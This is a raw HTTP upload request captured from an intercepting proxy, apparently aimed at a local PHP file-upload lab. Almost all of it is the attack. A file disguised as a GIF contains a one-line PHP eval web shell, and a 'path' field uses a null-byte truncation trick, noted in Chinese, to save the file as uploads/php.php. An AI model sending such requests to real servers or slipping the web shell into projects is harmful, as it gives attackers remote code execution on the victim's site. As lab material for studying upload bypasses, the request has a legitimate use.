 Request
Raw Params Headers Hex
POST /php-file-upload/path/index.php HTTP/1.1
Host: localhost:8088
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------223122157215225
Content-Length: 444

-----------------------------223122157215225
Content-Disposition: form-data; name="fupload"; filename="php.gif"
Content-Type: image/gif

GIF9a
<?php
@eval($_POST[byxs]);
?>
-----------------------------223122157215225
Content-Disposition: form-data; name="submit"

upload!
-----------------------------223122157215225
Content-Disposition: form-data; name="path"

uploads/php.php php.php后面是0x00
-----------------------------223122157215225--